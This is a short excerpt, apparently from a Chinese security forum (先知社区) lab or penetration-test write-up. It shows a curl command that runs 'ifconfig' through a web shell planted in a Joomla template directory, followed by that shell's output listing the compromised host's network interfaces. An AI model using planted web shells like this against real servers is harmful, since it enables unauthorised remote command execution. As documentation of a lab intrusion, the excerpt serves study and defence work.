 curl "http://192.168.1.110/templates/beez3/shell2.php?cmd=ifconfig"
<p> <b>cmdline</b>: ifconfig > /tmp/xx 2>&1</p><p> <b>output</b>: <br />ens33     Link encap:Ethernet
HWaddr 00:0c:29:99:dc:fc  <br />
          inet addr:192.168.93.120  Bcast:192.168.93.255  Mask:255.255.255.0<br />
          inet6 addr: fe80::20c:29ff:fe99:dcfc/64 Scope:Link<br />
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1<br />
          RX packets:4675 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:1793 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1000 <br />
          RX bytes:652520 (652.5 KB)  TX bytes:1838179 (1.8 MB)<br />
<br />
lo        Link encap:Local Loopback  <br />
          inet addr:127.0.0.1  Mask:255.0.0.0<br />
          inet6 addr: ::1/128 Scope:Host<br />
          UP LOOPBACK RUNNING  MTU:65536  Metric:1<br />
          RX packets:32348 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:32348 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1 <br />
          RX bytes:2396548 (2.3 MB)  TX bytes:2396548 (2.3 MB)<br />
<br />
</p>%
先知社区